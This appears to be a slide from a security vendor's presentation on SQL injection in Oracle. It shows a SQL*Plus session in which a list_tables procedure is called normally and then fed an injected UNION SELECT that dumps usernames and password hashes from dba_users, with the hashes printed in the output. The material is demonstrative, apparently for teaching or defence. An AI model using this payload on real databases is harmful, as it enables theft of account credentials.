 SQL Injection – Inject SQL

SQL> set serveroutput on

SQL> exec list_tables('SCOTT')

DEPT

EMP

BONUS

SALGRADE

SALGRADE

SQL> exec list_tables('KUKU'' UNION SELECT username || '':'' || password FROM dba_users--')

BI:FA1D2B85B70213F3

CTXSYS:71E687F036AD56E5

DBSNMP:0B813E8C027CA786

…

sentrigo™